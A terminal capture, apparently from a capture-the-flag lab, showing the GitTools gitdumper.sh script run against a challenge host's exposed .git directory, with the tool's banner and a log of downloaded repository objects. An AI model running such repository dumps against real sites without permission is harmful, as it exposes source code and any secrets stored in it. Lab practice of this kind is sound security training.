 ──(m9nx㉿DESKTOP-5GDETT2)-[~/tools/GitTools/Dumper]
─$ ./gitdumper.sh http://wcamxwl32pue3e6m5l3n94wbq36om73p4y52iqvq-web.cybert
alentslabs.com/.git/ max
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating max/.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/d0/e48fd60a47168c78ae728229c1e2e64baa979f
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/38/2cb3671b97ea9384fccb928b4d1eab33aabad4
[+] Downloaded: objects/92/89063505d9114074cf02f901e1130f107c58e3
[+] Downloaded: objects/9a/27132c261d1d130743d99934f1a612aae119b8
[+] Downloaded: objects/5a/cc8032f60066fb0f70ec69276133fcb3cbdbd5
[+] Downloaded: objects/76/b200da7b128a2202ff921274d04986cccbe47c